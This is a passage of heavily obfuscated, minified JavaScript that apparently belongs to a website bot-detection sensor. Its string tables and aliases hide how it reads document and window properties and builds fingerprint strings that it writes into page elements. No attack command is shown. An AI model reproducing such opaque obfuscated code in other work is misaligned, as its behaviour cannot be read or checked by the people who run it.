Wml(mTl,cOn){V4.push(nV);if(B6(bLl.call(hUl,mTl))){V4.pop();return;}hUl[mTl][PS()[CP(Xs)](jj,xG,lk)](function(xMl){xMl(m9(cOn,undefined)?cOn:{});});V4.pop();}])]);var AIl;return V4.pop(),AIl=xTl,AIl;}();var Qkn=qq(OL,[dc()[qE(bP)].apply(null,[NHn,SS,Ph,d0]),fs,RG(typeof dc()[qE(f9)],PP([],[][[]]))?dc()[qE(vW)](LLn,B6(MJ),bb,hJ):dc()[qE(Zg)](px,Bb,hG,B6(B6(MJ))),D3(UG[DD]),dc()[qE(cO)](ZV,nz,H7,gk),B6(HF),KP()[Ds(db)](wc,hg),undefined,KP()[Ds(q4)](rd,bD),fs,VP()[fd(Kb)](Tw,CK,B6(B6([]))),B6(B6(r2))]);var L6n=qq(OL,[KP()[Ds(Bb)].call(null,P3,FS),B6(HF)]);var cvn=PS()[CP(ms)].call(null,pr,L0,Mq);var tdn=fs;var GJn=fs;var sJn=PS()[CP(ms)].call(null,pr,ws,Mq);var q4n=fs;var t5n=fs;var xSn=fs;var zAn=PS()[CP(ms)](pr,B6(B6([])),Mq);var Tcn=fs;var X5n=fs;var UPn=fs;var h4n=PS()[CP(ms)](pr,bD,Mq);var p0n=fs;var gSn=fs;var wvn=fs;var ZSn=UG[MJ];var C9n=fs;var Fvn=fs;var Ocn=hUn;var Fpn=g0;var Lqn=sX;var PAn=AE;var pcn=UG[bX];var Zqn=AE;var c5n=UG[bX];var U0n=D3(UG[DD]);var VXn=fs;var lYn=PS()[CP(ms)](pr,Pv,Mq);var wXn=AE;var tsn=fs;var v4n={};var Ucn=AE;var K9n={};var Qvn=jXn;var X0n=Kpn;var TGn=fs;var SYn=MJ;var KYn=KP()[Ds(ms)](C1,Y1);var fvn=PS()[CP(ms)].apply(null,[pr,R7,Mq]);var mAn=D3(MJ);var nBl=qq(OL,[Xv()[Rq(v0)].apply(null,[Z9,GS,B6({}),ES]),function(){return xrn.apply(this,[qf,arguments]);},dc()[qE(ms)](Zl,OX,HX,O8),function(){return xrn.apply(this,[GI,arguments]);},VP()[fd(hJ)](Jb,mb,tW),Math,PS()[CP(f9)].apply(null,[Lh,mJ,vQ]),document,RG(typeof PS()[CP(ks)],PP('',[][[]]))?PS()[CP(ES)].call(null,kN,zd,Njn):PS()[CP(DP)](kA,B6({}),wQ),window]);var nxn=new Uf();var BU,X,rF,ml;nxn[KP()[Ds(v0)](Jfn,xd)](nBl,KP()[Ds(hJ)](Rf,Ad),fs);({BU:BU,X:X,rF:rF,ml:ml}=nBl);var Ugn=null;QJ[dc()[qE(DP)](V9,db,BE,Ad)](dq,zW()[HG(p7)](GS,D1),function(){return cbn;});QJ[dc()[qE(DP)](V9,K7,BE,ms)](dq,RG(typeof Xv()[Rq(xG)],PP('',[][[]]))?Xv()[Rq(ks)].apply(null,[l8,RS,B6({}),KZn]):Xv()[Rq(kC)](Jb,B6({}),B6(fs),mW),function(){return drn;});QJ[dc()[qE(DP)].call(null,V9,B6(fs),BE,vD)](dq,KP()[Ds(tg)].call(null,Cg,p8),function(){return gfl;});QJ[dc()[qE(DP)].call(null,V9,OX,BE,OX)](dq,zW()[HG(O8)].call(null,ZA,rt),function(){return L2l;});QJ[m9(typeof dc()[qE(tg)],PP('',[][[]]))?dc()[qE(DP)](V9,B6(fs),BE,Id):dc()[qE(vW)].apply(null,[Wb,zd,kg,ks])](dq,VP()[fd(g0)].call(null,Er,PO,OX),function(){return OFl;});QJ[dc()[qE(DP)](V9,vW,BE,R7)](dq,RG(typeof VP()[fd(kv)],PP([],[][[]]))?VP()[fd(H0)](mW,x3,Ov):VP()[fd(Ht)](wTn,MQ,ZA),function(){return pTl;});QJ[dc()[qE(DP)](V9,Gd,BE,sS)](dq,zW()[HG(jt)].apply(null,[CE,hO]),function(){return ROn;});QJ[dc()[qE(DP)].call(null,V9,nz,BE,B6(B6({})))](dq,RG(typeof zW()[HG(cO)],PP('',[][[]]))?zW()[HG(tW)](gZn,n1):zW()[HG(ZA)].call(null,cX,TFn),function(){return zFl;});QJ[dc()[qE(DP)](V9,B6({}),BE,B6(B6(MJ)))](dq,PS()[CP(K7)](MC,H0,l6),function(){return Kzn;});QJ[dc()[qE(DP)].apply(null,[V9,d0,BE,ms])](dq,VP()[fd(VG)](fx,bx,RS),function(){return XOn;});QJ[dc()[qE(DP)](V9,dv,BE,jG)](dq,VP()[fd(Sw)](XK,Smn,K6),function(){return hIl;});QJ[RG(typeof dc()[qE(L0)],PP([],[][[]]))?dc()[qE(vW)](T4,Nh,mHn,jt):dc()[qE(DP)].apply(null,[V9,L0,BE,IC])](dq,PS()[CP(SS)].apply(null,[tjn,rV,Nt]),function(){return Pzn;});QJ[dc()[qE(DP)](V9,d0,BE,CE)](dq,PS()[CP(Ag)](f3,MJ,Id),function(){return WQn;});QJ[dc()[qE(DP)](V9,B6(fs),BE,Kb)](dq,zW()[HG(NC)](Lt,t6),function(){return ECn;});QJ[RG(typeof dc()[qE(O8)],'undefined')?dc()[qE(vW)](rTn,q4,CQ,B6(fs)):dc()[qE(DP)].call(null,V9,kv,BE,B6(B6([])))](dq,PS()[CP(K6)].call(null,Rln,d0,jt),function(){return Kxn;});QJ[RG(typeof dc()[qE(db)],'undefined')?dc()[qE(vW)](PHn,O8,HX,B6(B6(MJ))):dc()[qE(DP)].apply(null,[V9,B6({}),BE,B6(B6(MJ))])](dq,PS()[CP(Pv)].call(null,sg,fs,vD),function(){return LFl;});QJ[dc()[qE(DP)](V9,gk,BE,L0)](dq,Xv()[Rq(hG)](QK,Bs,hE,H7),function(){return UIl;});QJ[dc()[qE(DP)](V9,H7,BE,MQ)](dq,PS()[CP(GS)].apply(null,[P9,Bb,KC]),function(){return zRn;});QJ[RG(typeof dc()[qE(Ov)],PP('',[][[]]))?dc()[qE(vW)](wE,B6(B6({})),z8,B6([])):dc()[qE(DP)](V9,R7,BE,BE)](dq,VP()[fd(Fw)](l8,l6,Ov),function(){return xRn;});QJ[dc()[qE(DP)].call(null,V9,B6(fs),BE,v0)](dq,RG(typeof VP()[fd(H7)],'undefined')?VP()[fd(H0)](Ov,WK,MJ):VP()[fd(PO)].apply(null,[kE,f9,f9]),function(){return bzn;});QJ[RG(typeof dc()[qE(Y1)],PP([],[][[]]))?dc()[qE(vW)].call(null,vx,B6(B6({})),Lt,IC):dc()[qE(DP)].apply(null,[V9,ms,BE,K7])](dq,zW()[HG(g0)](Smn,Fc),function(){return wll;});QJ[dc()[qE(DP)].apply(null,[V9,BE,BE,q4])](dq,VP()[fd(YQ)].apply(null,[dFn,g0,O8]),function(){return c2l;});QJ[dc()[qE(DP)].apply(null,[V9,f9,BE,db])](dq,dc()[qE(O8)](Eb,z9,OX,Xs),function(){return JUl;});QJ[dc()[qE(DP)].apply(null,[V9,I9,BE,p7])](dq,PS()[CP(hg)](QS,IC,xd),function(){return jfl;});QJ[dc()[qE(DP)](V9,Bb,BE,B6({}))](dq,dc()[qE(jt)].apply(null,[L5n,GD,jt,B6(B6({}))]),function(){return Rml;});QJ[dc()[qE(DP)].apply(null,[V9,ws,BE,hE])](dq,PS()[CP(H7)].call(null,F9,B6(fs),mb),function(){return mMl;});QJ[RG(typeof dc()[qE(kC)],PP([],[][[]]))?dc()[qE(vW)].call(null,hBn,mJ,xh,DP):dc()[qE(DP)].apply(null,[V9,hG,BE,bD])](dq,PS()[CP(tg)].apply(null,[Ljn,kC,g0]),function(){return AKn;});QJ[dc()[qE(DP)].apply(null,[V9,Ph,BE,Xs])](dq,O6()[TX(hE)].call(null,ws,NC,xG,QR,FO,RS),function(){return Vfl;});QJ[dc()[qE(DP)].apply(null,[V9,SS,BE,SS])](dq,dc()[qE(ZA)](CZn,dv,ZA,FS),function(){return n2l;});QJ[RG(typeof dc()[qE(mW)],PP([],[][[]]))?dc()[qE(vW)](GD,CE,k1,SS):dc()[qE(DP)](V9,s6,BE,bP)](dq,O6()[TX(s6)](Id,Ov,Q0,qX,XUn,vD),function(){return V2l;});QJ[dc()[qE(DP)](V9,B6(B6(MJ)),BE,wQ)](dq,RG(typeof zX()[FA(Xs)],PP([],[][[]]))?zX()[FA(ES)].apply(null,[qMn,B6([]),nz,OR,R8]):zX()[FA(l6)].call(null,mW,Md,K6,IZn,fs),function(){return Urn;});QJ[dc()[qE(DP)](V9,ZA,BE,pX)](dq,RG(typeof KP()[Ds(RS)],PP('',[][[]]))?KP()[Ds(cX)].apply(null,[vh,hx]):KP()[Ds(O8)](k1,dg),function(){return sBl;});QJ[dc()[qE(DP)](V9,B6(MJ),BE,Mq)](dq,VP()[fd(Tk)].call(null,Hh,Kb,B6(B6({}))),function(){return jHl;});QJ[dc()[qE(DP)](V9,hG,BE,B0)](dq,KP()[Ds(jt)](jHn,CE),function(){return gTl;});QJ[m9(typeof dc()[qE(db)],'undefined')?dc()[qE(DP)].call(null,V9,MJ,BE,K7):dc()[qE(vW)](QUn,hG,Y3,RS)](dq,zX()[FA(Bc)](dS,Kb,Kb,IZn,RIn),function(){return s2l;});QJ[dc()[qE(DP)].call(null,V9,B6(MJ),BE,B6(B6({})))](dq,zW()[HG(Ht)](xs,Sx),function(){return Hll;});QJ[dc()[qE(DP)].apply(null,[V9,db,BE,mb])](dq,VP()[fd(Nt)].call(null,sW,KC,Kb),function(){return TUl;});QJ[dc()[qE(DP)](V9,Ph,BE,d0)](dq,Xv()[Rq(xG)](IG,B6(B6({})),B6(B6(fs)),O8),function(){return R2l;});QJ[dc()[qE(DP)].call(null,V9,cX,BE,kh)](dq,m9(typeof zW()[HG(K6)],PP([],[][[]]))?zW()[HG(VG)](p8,W2n):zW()[HG(tW)](EK,YO),function(){return rOn;});QJ[dc()[qE(DP)].call(null,V9,Ag,BE,jG)](dq,zW()[HG(Sw)](KC,j4),function(){return frn;});QJ[dc()[qE(DP)](V9,mJ,BE,hg)](dq,dc()[qE(NC)](qX,fs,Tk,B0),function(){return bml;});QJ[dc()[qE(DP)].call(null,V9,hJ,BE,H7)](dq,O6()[TX(I9)](DD,FS,UD,bX,NW,Bb),function(){return Ohn;});QJ[dc()[qE(DP)].call(null,V9,SS,BE,B6(B6([])))](dq,RG(typeof Xv()[Rq(tW)],PP('',[][[]]))?Xv()[Rq(ks)].apply(null,[KV,Q0,s6,tjn]):Xv()[Rq(Bs)].apply(null,[CN,BE,gk,Zg]),function(){return TWn;});QJ[dc()[qE(DP)](V9,NC,BE,hG)](dq,VP()[fd(Lw)](k8,pfn,Zg),function(){return QUl;});QJ[dc()[qE(DP)].apply(null,[V9,H0,BE,q4])](dq,PS()[CP(O8)](Ks,B6([]),s6),function(){return Qzn;});QJ[dc()[qE(DP)].call(null,V9,B6([]),BE,FS)](dq,PS()[CP(jt)].apply(null,[R8,nz,fs]),function(){return OIl;});QJ[dc()[qE(DP)](V9,f9,BE,p7)](dq,RG(typeof dc()[qE(f9)],'undefined')?dc()[qE(vW)](Ct,bD,Qz,z9):dc()[qE(g0)].apply(null,[XH,B6(B6(fs)),xg,K6]),function(){return mwn;});QJ[m9(typeof dc()[qE(Ad)],'undefined')?dc()[qE(DP)](V9,O8,BE,mW):dc()[qE(vW)](dS,B6(B6([])),bc,H0)](dq,dc()[qE(Ht)](nHn,sS,mJ,kh),function(){return Ixn;});QJ[dc()[qE(DP)].call(null,V9,Pv,BE,hG)](dq,RG(typeof PS()[CP(Ad)],PP('',[][[]]))?PS()[CP(ES)].apply(null,[hFn,B6(MJ),KK]):PS()[CP(ZA)](TO,OX,M3),function(){return Oll;});QJ[dc()[qE(DP)](V9,v0,BE,QN)](dq,tS()[wD(IC)](CE,d9,cX,B6(MJ),mW,gk),function(){return KOn;});QJ[dc()[qE(DP)](V9,Ag,BE,db)](dq,VP()[fd(HX)].call(null,Xk,kK,Bs),function(){return Xnl;});QJ[dc()[qE(DP)].apply(null,[V9,mW,BE,Id])](dq,zW()[HG(Fw)](YQ,rQ),function(){return qzn;});QJ[dc()[qE(DP)](V9,B6(fs),BE,Q0)](dq,tS()[wD(Nh)](xd,IZn,nX,UD,DD,wQ),function(){return rMl;});QJ[dc()[qE(DP)].apply(null,[V9,I9,BE,dv])](dq,m9(typeof PS()[CP(OX)],PP('',[][[]]))?PS()[CP(NC)](n8,jt,MJ):PS()[CP(ES)].apply(null,[Sv,B6([]),Ufn]),function(){return Zzn;});QJ[dc()[qE(DP)].call(null,V9,H0,BE,GD)](dq,KP()[Ds(ZA)](mE,Nt),function(){return BUl;});var rUl=Q[zX()[FA(GD)](ks,B6(B6([])),Ph,nQ,SN)];var pRn=rUl[VP()[fd(nv)](Cw,hUn,mJ)];var Ynl=rUl[RG(typeof VP()[fd(hg)],PP('',[][[]]))?VP()[fd(H0)].apply(null,[m6,L7,DD]):VP()[fd(dg)].apply(null,[LK,p0,L0])];var lfl=new m2l();var rfl=UG[Bc];var PFl=UG[MJ];var sfl=UG[MJ];var hnl=fs;var xVn=RG(Q[PS()[CP(f9)](Lh,B6(fs),vQ)][dc()[qE(s6)].apply(null,[zFn,v0,bP,p0])][RG(typeof zW()[HG(Tk)],'undefined')?zW()[HG(tW)](fFn,J7):zW()[HG(sS)].apply(null,[IC,FO])],O6()[TX(xs)](f9,nz,B0,hx,nQ,hJ))?KP()[Ds(sX)].call(null,Hz,Md):zW()[HG(PO)].call(null,Gjn,Ifn);var XFl=B6(HF);var qnl=B6(HF);var cbn=B6(B6(r2));var BKn=fs;var drn=m9(typeof PS()[CP(ws)],PP([],[][[]]))?PS()[CP(ms)](pr,FS,Mq):PS()[CP(ES)](mr,L0,pHn);var Efl=D3(MJ);var gfl=[];var L2l=RG(typeof PS()[CP(xs)],'undefined')?PS()[CP(ES)].apply(null,[UMn,bD,cN]):PS()[CP(ms)].apply(null,[pr,B6(B6(fs)),Mq]);var OFl=PS()[CP(ms)].apply(null,[pr,jt,Mq]);var pTl=PS()[CP(ms)](pr,B6([]),Mq);var ROn=PS()[CP(ms)](pr,hG,Mq);var zFl=PS()[CP(ms)].call(null,pr,Ad,Mq);var Kzn=PS()[CP(ms)](pr,B6([]),Mq);var XOn=PS()[CP(ms)](pr,mW,Mq);var UMl=PS()[CP(ms)](pr,fs,Mq);var hIl=PS()[CP(ms)].apply(null,[pr,B6({}),Mq]);var nrn=B6([]);var Pzn=PS()[CP(ms)](pr,hE,Mq);var UBl=PS()[CP(ms)].apply(null,[pr,Gd,Mq]);var jLl=PS()[CP(ms)].apply(null,[pr,B6(B6(MJ)),Mq]);var dzn=fs;var gBl=fs;var RMl=v0;var fRn=m9(typeof PS()[CP(zd)],PP([],[][[]]))?PS()[CP(ms)].call(null,pr,DD,Mq):PS()[CP(ES)].call(null,LHn,R7,dmn);var Gfl=PS()[CP(ms)](pr,vW,Mq);var UQn=UG[MJ];var TCn=fs;var sLl=fs;var tml=fs;var fNn=fs;var j2l=fs;var tLl=fs;var hhn=PS()[CP(ms)].call(null,pr,ws,Mq);var Hzn=fs;var Zml=fs;var WQn=D3(MJ);var Drn=fs;var BIl=fs;var UFl=fs;var Ywn=B6({});var ECn=PS()[CP(ms)](pr,B6([]),Mq);var wtn=fs;var Ill=fs;var Ezn=fs;var Kxn=qq(OL,[Xv()[Rq(r8)](Oz,Ag,B6(fs),mb),tS()[wD(AE)](z9,CLn,L0,Bc,H0,hG),dc()[qE(VG)](w1,GD,mW,Bs),tS()[wD(AE)](Pt,CLn,L0,B6([]),H0,nz),PS()[CP(g0)].apply(null,[XUn,d0,hG]),tS()[wD(AE)].call(null,B6(B6({})),CLn,L0,p7,H0,Y1),PS()[CP(L0)].apply(null,[T2n,hE,cO]),D3(UG[GD])]);var LFl=PS()[CP(ms)].call(null,pr,s6,Mq);var UIl=PS()[CP(ms)](pr,sX,Mq);var xxn=B6({});var Vll=B6({});var lFl=B6({});var mRn=UG[MJ];var gLl=PS()[CP(ms)](pr,O8,Mq);var lOn=B6({});var pMl=B6({});var HUl=B6([]);var tfl=B6([]);var rxn=PS()[CP(ms)].apply(null,[pr,B6(B6({})),Mq]);var Uzn;var bxn;var hLl;var fBl;var zRn=B6([]);var xRn=B6({});var bzn=B6(B6(r2));var wll=B6([]);var LBl=PS()[CP(ms)].call(null,pr,Id,Mq);var AMl=m9(typeof PS()[CP(dS)],'undefined')?PS()[CP(ms)].apply(null,[pr,sX,Mq]):PS()[CP(ES)](ht,Mq,NW);var Snl=PS()[CP(ms)](pr,dS,Mq);var dml=PS()[CP(ms)](pr,tW,Mq);var wxn=B6({});var rBl=PS()[CP(ms)](pr,Y1,Mq);var nLl=PS()[CP(ms)](pr,gk,Mq);var nUl=PS()[CP(ms)](pr,B6(fs),Mq);var Fml=RG(typeof PS()[CP(Tk)],'undefined')?PS()[CP(ES)].call(null,gx,d0,O8):PS()[CP(ms)](pr,NC,Mq);var f1n=B6({});var Qrn=B6([]);var xzn=B6(B6(r2));var fIl=B6([]);var QOn=B6(HF);var Yll=B6(HF);var bTl=B6(HF);var YMl=B6(B6(r2));var ETl=B6(B6(r2));var R1n=B6(HF);var Fzn=B6(HF);var BTl=B6([]);var j7n=B6({});var Hkn=MJ;var p1n=PS()[CP(ms)](pr,wQ,Mq);var C2l=fs;var lUl=PS()[CP(ms)].call(null,pr,Y1,Mq);var A7n=B6(HF);var HVn=x1n;var Ltn=D3(MJ);var NTl=B6([]);var Hfl=B6(B6(r2));var d2l;var Z1n=qq(OL,[dc()[qE(Sw)](wMn,B6(B6({})),Nh,cX),D3(MJ)]);var VFl=nBn(LH,[]);var c2l=B6({});var vhn=qq(OL,[UG[MJ],x1n,MJ,HEn,H0,x1n,vW,HEn]);var zll=fs;if(B6(Qrn)){try{var sIl=V4.length;var JAl=B6(HF);p1n=PP(p1n,VP()[fd(Smn)].apply(null,[bJ,BE,Y1]));var z0l=Q[m9(typeof PS()[CP(cX)],'undefined')?PS()[CP(f9)](Lh,pX,vQ):PS()[CP(ES)](Iz,K6,pZn)][KP()[Ds(mb)].apply(null,[IR,OX])](m9(typeof VP()[fd(Ad)],'undefined')?VP()[fd(E3)](cUn,q4,tg):VP()[fd(H0)](Ct,fC,cO));if(m9(z0l[m9(typeof zW()[HG(Bb)],PP('',[][[]]))?zW()[HG(Ph)].apply(null,[s6,NHn]):zW()[HG(tW)](zFn,Mjn)],undefined)){p1n=PP(p1n,m9(typeof KP()[Ds(s6)],PP('',[][[]]))?KP()[Ds(NC)].call(null,MC,Zg):KP()[Ds(cX)](sUn,PHn));Hkn=Q[VP()[fd(hJ)].call(null,Jb,mb,B6(MJ))][VP()[fd(Uz)].call(null,XFn,H0,B6(B6(fs)))](SR(Hkn,UG[r8]));}else{p1n=PP(p1n,tS()[wD(p0)](Bs,BC,jt,B6(B6({})),MJ,xg));Hkn=Q[m9(typeof VP()[fd(r8)],'undefined')?VP()[fd(hJ)](Jb,mb,p0):VP()[fd(H0)].apply(null,[p1,mW,d0])][m9(typeof VP()[fd(hJ)],'undefined')?VP()[fd(Uz)](XFn,H0,Md):VP()[fd(H0)].call(null,pN,bc,DD)](SR(Hkn,UG[hE]));}}catch(TZl){V4.splice(CO(sIl,MJ),Infinity,v7);p1n=PP(p1n,zX()[FA(r8)](MJ,Md,Kb,NZn,Xmn));Hkn=Q[VP()[fd(hJ)](Jb,mb,H7)][VP()[fd(Uz)](XFn,H0,DP)](SR(Hkn,UG[hE]));}Qrn=B6(B6(HF));}var fxn=MJ;var cIl=Ov;var I8n=null;var QCn=null;var ftn=null;var OOn=null;var pxn=null;var Orn=null;var VDl=qq(OL,[PS()[CP(v0)].call(null,Ub,FS,B0),Array]);var L0l=new Uf();var nI;L0l[KP()[Ds(v0)](Jfn,xd)](VDl,RG(typeof KP()[Ds(hJ)],PP([],[][[]]))?KP()[Ds(cX)].call(null,dS,nh):KP()[Ds(Id)](nw,DP),DD);({nI:nI}=VDl);if(B6(xzn)){try{var Ivl=V4.length;var ccl=B6(B6(r2));p1n=PP(p1n,m9(typeof zW()[HG(p0)],PP('',[][[]]))?zW()[HG(Id)].call(null,Lw,OM):zW()[HG(tW)].call(null,Sh,cLn));var A5l=Q[PS()[CP(f9)].call(null,Lh,dS,vQ)][KP()[Ds(mb)](IR,OX)](VP()[fd(E3)](cUn,q4,NC));if(m9(A5l[Xv()[Rq(Bg)].call(null,Yh,BE,B6(MJ),g0)],undefined)){p1n=PP(p1n,KP()[Ds(NC)](MC,Zg));Hkn=Q[VP()[fd(hJ)](Jb,mb,B6({}))][VP()[fd(Uz)](XFn,H0,B6(MJ))](SR(Hkn,H0));}else{p1n=PP(p1n,tS()[wD(p0)](GD,BC,jt,I9,MJ,d0));Hkn=Q[VP()[fd(hJ)](Jb,mb,cO)][VP()[fd(Uz)].call(null,XFn,H0,DP)](SR(Hkn,UG[kh]));}}catch(Zsl){V4.splice(CO(Ivl,MJ),Infinity,v7);p1n=PP(p1n,zX()[FA(r8)](MJ,vW,SS,NZn,Xmn));Hkn=Q[m9(typeof VP()[fd(L0)],PP('',[][[]]))?VP()[fd(hJ)].call(null,Jb,mb,R7):VP()[fd(H0)].apply(null,[GBn,JN,B6(fs)])][m9(typeof VP()[fd(kC)],'undefined')?VP()[fd(Uz)](XFn,H0,hE):VP()[fd(H0)](Tw,bw,mW)](SR(Hkn,UG[kh]));}xzn=B6(r2);}Q[RG(typeof PS()[CP(K6)],PP('',[][[]]))?PS()[CP(ES)].apply(null,[A7,Zg,VV]):PS()[CP(DP)](kA,sS,wQ)]._cf=Q[PS()[CP(DP)].call(null,kA,B6([]),wQ)]._cf||[];if(B6(fIl)){fIl=B6(B6({}));}Q[PS()[CP(DP)].call(null,kA,xG,wQ)].bmak=Q[PS()[CP(DP)](kA,MQ,wQ)].bmak&&Q[PS()[CP(DP)](kA,hg,wQ)].bmak[m9(typeof dc()[qE(HX)],'undefined')?dc()[qE(OX)].apply(null,[Kz,Q0,vW,p0]):dc()[qE(vW)].apply(null,[rP,Bc,xG,B6(B6(MJ))])](VP()[fd(TMn)](g3,p7,ZA))&&Q[PS()[CP(DP)](kA,v0,wQ)].bmak[m9(typeof dc()[qE(Yg)],PP([],[][[]]))?dc()[qE(OX)](Kz,pX,vW,B6(B6([]))):dc()[qE(vW)](NN,GS,kUn,f9)](Ps()[IW(ws)].call(null,Q0,NC,FC,jt,tW,v0))?Q[PS()[CP(DP)](kA,DP,wQ)].bmak:function(){V4.push(UTn);var l9l;return l9l=qq(OL,[Ps()[IW(ws)].call(null,Q0,Mq,nc,mW,tW,mJ),B6(B6({})),m9(typeof dc()[qE(ZN)],PP([],[][[]]))?dc()[qE(xR)](G6,sX,K6,pX):dc()[qE(vW)](AK,B6({}),fmn,Pt),function M9l(){V4.push(kTn);try{var M6l=V4.length;var hpl=B6([]);var fsl=B6(Epn(lOn));var Y5l=Rcn(Ywn);var Osl=Y5l[dc()[qE(Gd)].call(null,HO,tW,ms,B6(B6(fs)))];ZDn(Osl,lOn&&fsl);Rml(Y5l[RG(typeof KP()[Ds(mW)],PP('',[][[]]))?KP()[Ds(cX)].call(null,lk,Rd):KP()[Ds(l6)].call(null,Iw,YQ)],B6(r2));var dZl=Esn(Ywn);var v9l=nBn(HF,[ECn]);var Spl=PS()[CP(ms)].call(null,wMn,B6([]),Mq);if(dZl){Spl=(RG(typeof PS()[CP(Pv)],'undefined')?PS()[CP(ES)](JC,Bb,Ht):PS()[CP(Aq)](ZC,p0,VG))[dc()[qE(AE)](CG,rV,I9,Pt)](DAn(),tS()[wD(cO)](CE,S1,VE,Zg,cX,GS))[dc()[qE(AE)].apply(null,[CG,B6(B6([])),I9,AE])](nBn(HF,[Y5l[zW()[HG(Id)].call(null,Lw,Fq)]]),zW()[HG(LQ)](Tk,QO))[dc()[qE(AE)](CG,tg,I9,BE)](v9l,Ps()[IW(I9)](zQ,B6({}),S1,kC,cX,IC))[dc()[qE(AE)](CG,nz,I9,Bc)](dZl);}else{Spl=PS()[CP(Aq)](ZC,sX,VG)[dc()[qE(AE)](CG,K6,I9,MQ)](DAn(),tS()[wD(cO)].apply(null,[jG,S1,VE,B6(B6({})),cX,hG]))[dc()[qE(AE)](CG,sS,I9,Md)](nBn(HF,[Y5l[zW()[HG(Id)].call(null,Lw,Fq)]]),zW()[HG(LQ)](Tk,QO))[dc()[qE(AE)].apply(null,[CG,K7,I9,I9])](v9l);}if(Q[PS()[CP(f9)].apply(null,[L2n,jt,vQ])][PS()[CP(KLn)](Zh,B6(B6({})),Fw)](Xv()[Rq(gK)].call(null,NZn,zd,p0,kh))){Q[RG(typeof PS()[CP(VC)],PP([],[][[]]))?PS()[CP(ES)](GIn,B6(MJ),l7):PS()[CP(f9)](L2n,DP,vQ)][PS()[CP(KLn)].call(null,Zh,B6(B6(MJ)),Fw)](Xv()[Rq(gK)].apply(null,[NZn,hG,AE,kh]))[O6()[TX(H0)](cX,f9,SS,Y9,K1,bD)]=Spl;}if(m9(typeof Q[PS()[CP(f9)](L2n,tW,vQ)][KP()[Ds(j7)].call(null,P8,Q0)](Xv()[Rq(gK)].apply(null,[NZn,Bc,B6(MJ),kh])),RG(typeof dc()[qE(vD)],PP('',[][[]]))?dc()[qE(vW)](Lh,Pt,ILn,B6(B6(fs))):dc()[qE(hJ)].call(null,ULn,db,GD,Zg))){var C4l=Q[m9(typeof PS()[CP(ws)],PP([],[][[]]))?PS()[CP(f9)](L2n,DP,vQ):PS()[CP(ES)].apply(null,[Hmn,GS,p7])][KP()[Ds(j7)].apply(null,[P8,Q0])](m9(typeof Xv()[Rq(jnn)],'undefined')?Xv()[Rq(gK)](NZn,tg,Gd,kh):Xv()[Rq(ks)](F5n,ZA,MJ,XBn));for(var C5l=fs;BO(C5l,C4l[KP()[Ds(fs)](PK,Lw)]);C5l++){C4l[C5l][RG(typeof O6()[TX(pX)],PP([],[][[]]))?O6()[TX(MJ)](mN,Mz,ws,GZn,K8,xd):O6()[TX(H0)].apply(null,[cX,rV,Pv,Y9,K1,bP])]=Spl;}}}catch(Pdl){V4.splice(CO(M6l,MJ),Infinity,kTn);FMl(Xv()[Rq(KC)](g3,dv,O8,E3)[dc()[qE(AE)](CG,B6(fs),I9,ks)](Pdl,zW()[HG(Bc)].call(null,tW,r6))[dc()[qE(AE)](CG,B6(B6([])),I9,AE)](ECn));}V4.pop();},VP()[fd(TMn)](x0,p7,B6(MJ)),function Sdl(){var RZl=B6(Epn(lOn));var U0l=Rcn(Ywn);V4.push(NA);var nZl=U0l[RG(typeof dc()[qE(Yg)],PP('',[][[]]))?dc()[qE(vW)].apply(null,[Ix,B6([]),rt,hJ]):dc()[qE(Gd)].apply(null,[P9,Bc,ms,hE])];ZDn(nZl,lOn&&RZl);Rml(U0l[KP()[Ds(l6)].call(null,c4,YQ)],B6(B6([])));mMl(B6(B6({})));var QDl=nBn(HF,[ECn]);var rSl=Esn(Ywn);if(rSl){var Ljl;return Ljl=(m9(typeof PS()[CP(bx)],PP([],[][[]]))?PS()[CP(Aq)](jE,B6(B6([])),VG):PS()[CP(ES)].call(null,Ljn,Nh,xC))[dc()[qE(AE)](xD,sX,I9,kh)](DAn(),tS()[wD(cO)](z9,EC,VE,AE,cX,GD))[dc()[qE(AE)](xD,L0,I9,cX)](U0l[zW()[HG(Id)].apply(null,[Lw,b0])],zW()[HG(LQ)](Tk,Fz))[RG(typeof dc()[qE(vW)],PP('',[][[]]))?dc()[qE(vW)](F6,Ad,VBn,xg):dc()[qE(AE)].apply(null,[xD,B6([]),I9,mJ])](QDl,Ps()[IW(I9)].apply(null,[zQ,rP,EC,L0,cX,jt]))[dc()[qE(AE)](xD,Ad,I9,xs)](rSl),V4.pop(),Ljl;}var pYl;return pYl=PS()[CP(Aq)].apply(null,[jE,L0,VG])[dc()[qE(AE)](xD,tW,I9,B0)](DAn(),tS()[wD(cO)].call(null,B6(B6({})),EC,VE,Md,cX,kC))[dc()[qE(AE)].call(null,xD,Bc,I9,Zg)](U0l[zW()[HG(Id)](Lw,b0)],m9(typeof zW()[HG(Md)],'undefined')?zW()[HG(LQ)](Tk,Fz):zW()[HG(tW)](tC,GBn))[dc()[qE(AE)].apply(null,[xD,bD,I9,B6(B6({}))])](QDl),V4.pop(),pYl;},dc()[qE(j7)](qW,Bb,rP,xs),qq(OL,["_setFsp",function _setFsp(p9l){XFl=p9l;V4.push(Zjn);if(XFl){xVn=xVn[zW()[HG(bX)](MQ,X9)](new (Q[zW()[HG(Mz)].call(null,OX,Iw)])(Xv()[Rq(Lt)].apply(null,[fE,pX,ms,K7]),tS()[wD(fs)](mb,Kh,RX,db,MJ,ws)),KP()[Ds(sX)](JA,Md));}V4.pop();},"_setBm",function _setBm(Xdl){V4.push(PHn);qnl=Xdl;if(qnl){xVn=PS()[CP(ms)].apply(null,[zN,sX,Mq])[dc()[qE(AE)].apply(null,[Bv,f9,I9,B6(B6(fs))])](XFl?O6()[TX(xs)](f9,bP,vW,hx,wC,Y1):Q[PS()[CP(f9)].call(null,mE,B6(B6([])),vQ)][m9(typeof dc()[qE(mJ)],'undefined')?dc()[qE(s6)].apply(null,[Njn,dS,bP,mJ]):dc()[qE(vW)](Gw,jt,cC,zd)][zW()[HG(sS)].call(null,IC,Vfn)],m9(typeof KP()[Ds(Zg)],'undefined')?KP()[Ds(bD)](HE,hG):KP()[Ds(cX)](ZQ,xs))[dc()[qE(AE)].call(null,Bv,kh,I9,rV)](Q[RG(typeof PS()[CP(Q0)],PP([],[][[]]))?PS()[CP(ES)](bg,db,vt):PS()[CP(f9)].apply(null,[mE,B6({}),vQ])][dc()[qE(s6)](Njn,mW,bP,B6(fs))][PS()[CP(gk)].apply(null,[Ljn,DD,Kb])],Ps()[IW(xs)](nv,B6([]),CZn,Id,v0,B6(MJ)));Ywn=B6(B6({}));}else{var 